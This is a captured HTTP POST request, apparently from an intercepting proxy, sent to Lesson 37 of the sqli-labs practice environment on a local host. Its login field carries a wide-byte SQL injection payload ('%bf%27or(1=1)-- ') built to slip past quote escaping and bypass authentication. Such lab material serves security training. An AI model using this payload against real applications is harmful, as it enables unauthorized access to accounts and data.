 Request
Raw Params Headers Hex
POST /sqli-labs/Less-37/ HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.107/sqli-labs/Less-37/
Cookie: PHPSESSID=c33686611489b8c57cde847a4d04e270
X-Forwarded-For: 1.2.3.5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
uname=%bf%27or(1=1)-- &passwd=&submit=Submit